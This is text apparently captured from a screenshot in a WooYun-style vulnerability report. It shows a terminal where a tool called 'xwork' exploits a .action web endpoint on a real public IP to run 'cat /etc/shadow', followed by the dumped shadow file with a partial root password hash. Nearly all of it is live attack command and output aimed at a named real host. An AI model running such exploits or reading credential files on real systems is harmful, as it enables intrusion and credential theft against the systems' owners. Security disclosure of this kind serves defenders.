 :~ $ ./xwork 58.213.19.150 "cat /etc/shadow"
[+] Now try to exploit the 58.213.19.150
[-] Not found vulnerability :( , try to custom exploit .
[+] Input the url : http://58.213.19.148/product.action?subCatalogId=31
[*] Now Exploit it !!
----------------------------------
root:$1$ Aw9yYI0:15678:0:180:7:::
bin:*:14827:0:99999:7:::
daemon:*:14827:0:99999:7:::
adm:*:14827:0:99999:7:::
lp:*:14827:0:99999:7:::
sync:*:14827:0:99999:7:::
shutdown:*:14827:0:99999:7:::
halt:*:14827:0:99999:7:::
mail:*:14827:0:99999:7:::
news:*:14827:0:99999:7:::
uucp:*:14827:0:99999:7:::
operator:*:14827:0:99999:7:::
games:*:14827:0:99999:7:::
gopher:*:14827:0:99999:7:::
ftp:*:14827:0:99999:7:::
nobody:*:14827:0:99999:7:::
dbus:!!:14827:0:99999:7:::
www.wooyun.org